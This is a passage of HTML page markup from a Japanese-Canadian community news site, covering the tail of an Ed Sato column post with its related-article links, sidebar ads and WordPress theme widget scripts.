<figure class="alignleft size-medium"><img decoding="async" width="300" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m-300x300.jpg" alt="" class="wp-image-4816" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m-300x300.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m-150x150.jpg 150w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m-420x420.jpg 420w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p class="has-background" style="background-color:#9cf5d23d"><strong>投稿千景</strong><br>視点を変えると見え方が変わる。エドサトウさん独特の視点で世界を切り取る連載コラム「投稿千景」。<br>これまでの当サイトでの「投稿千景」はこちらからご覧いただけます。<br><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/" target="_blank" rel="noopener" title="">https://www.japancanadatoday.ca/category/column/post-ed-sato/</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2023/02/16/toko-senkei-ed-sato-39/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F02%2F16%2Ftoko-senkei-ed-sato-39%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%AB%E3%83%AB%E3%83%A9%EF%BC%96%EF%BD%9E%E6%8A%95%E7%A8%BF%E5%8D%83%E6%99%AF%EF%BD%9E&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F02%2F16%2Ftoko-senkei-ed-sato-39%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/02/16/toko-senkei-ed-sato-39/&title=%E3%82%AB%E3%83%AB%E3%83%A9%EF%BC%96%EF%BD%9E%E6%8A%95%E7%A8%BF%E5%8D%83%E6%99%AF%EF%BD%9E" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=カルラ６～投稿千景～&body=https://www.japancanadatoday.ca/2023/02/16/toko-senkei-ed-sato-39/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%82%AB%E3%83%AB%E3%83%A9%EF%BC%96%EF%BD%9E%E6%8A%95%E7%A8%BF%E5%8D%83%E6%99%AF%EF%BD%9E%0D%0Ahttps://www.japancanadatoday.ca/2023/02/16/toko-senkei-ed-sato-39/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2023/02/13/emperor-birthday-reception-2023/">天皇誕生日祝賀レセプション、バンクーバーで開催</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2023/02/16/about-rrsp-by-rbc-wealth-management-group/">カナダで開設できる３つの積立口座 RRSP・TFSA・FHSA：第1回「RRSP」</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2023-02-16T10:00:00-08:00"><meta itemprop="dateModified" content="2023-02-16T15:04:01-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2023/02/16/toko-senkei-ed-sato-39/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="カルラ６～投稿千景～"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":36309,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "79";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "14";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/08/toko-senkei-ed-sato-80/"  rel="bookmark" class="td-image-wrap " title="「車社会」～投稿千景～" ><img class="entry-thumb" src="[data-uri]" alt="" title="「車社会」～投稿千景～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/08/toko-senkei-ed-sato-80/"  rel="bookmark" title="「車社会」～投稿千景～">「車社会」～投稿千景～</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/20/toko-senkei-ed-sato-79/"  rel="bookmark" class="td-image-wrap " title="「縄文の三内丸山遺跡はなぜほろんだか」～投稿千景～" ><img class="entry-thumb" src="[data-uri]" alt="" title="「縄文の三内丸山遺跡はなぜほろんだか」～投稿千景～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/20/toko-senkei-ed-sato-79/"  rel="bookmark" title="「縄文の三内丸山遺跡はなぜほろんだか」～投稿千景～">「縄文の三内丸山遺跡はなぜほろんだか」～投稿千景～</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/30/toko-senkei-ed-sato-78/"  rel="bookmark" class="td-image-wrap " title="「スマッシュマシン」～投稿千景～" ><img class="entry-thumb" src="[data-uri]" alt="" title="「スマッシュマシン」～投稿千景～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/30/toko-senkei-ed-sato-78/"  rel="bookmark" title="「スマッシュマシン」～投稿千景～">「スマッシュマシン」～投稿千景～</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/04/24/toko-senkei-ed-sato-77/"  rel="bookmark" class="td-image-wrap " title="「夢の夢25」～投稿千景～" ><img class="entry-thumb" src="[data-uri]" alt="" title="「夢の夢25」～投稿千景～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/04/24/toko-senkei-ed-sato-77/"  rel="bookmark" title="「夢の夢25」～投稿千景～">「夢の夢25」～投稿千景～</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/02/20/toko-senkei-ed-sato-76/"  rel="bookmark" class="td-image-wrap " title="「初夢25（2）」～投稿千景～" ><img class="entry-thumb" src="[data-uri]" alt="" title="「初夢25（2）」～投稿千景～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/02/20/toko-senkei-ed-sato-76/"  rel="bookmark" title="「初夢25（2）」～投稿千景～">「初夢25（2）」～投稿千景～</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/01/30/toko-senkei-ed-sato-75/"  rel="bookmark" class="td-image-wrap " title="「初夢25」～投稿千景～" ><img class="entry-thumb" src="[data-uri]" alt="" title="「初夢25」～投稿千景～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/01/30/toko-senkei-ed-sato-75/"  rel="bookmark" title="「初夢25」～投稿千景～">「初夢25」～投稿千景～</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg" class="image wp-image-57938  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-696x987.jpg 696w" sizes="auto, (max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="auto, (max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-36309","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "132";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/zaigai-tohyo-shugiin-51th-yotei/"  rel="bookmark" class="td-image-wrap " title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定" ><img class="entry-thumb" src="[data-uri]" alt="国会議事堂。File photo by Japan Canada Today" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2024/10/1_Kokkai-Gijido_Tokyo-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/zaigai-tohyo-shugiin-51th-yotei/"  rel="bookmark" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定">第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:00:00-08:00" >2026年1月23日</time></span>                            </div>

            <div class="td-excerpt">
                第51回衆議院議員総選挙の在外公館での投票が1月28日から始まる。期間は2月1日まで。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-36309","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category 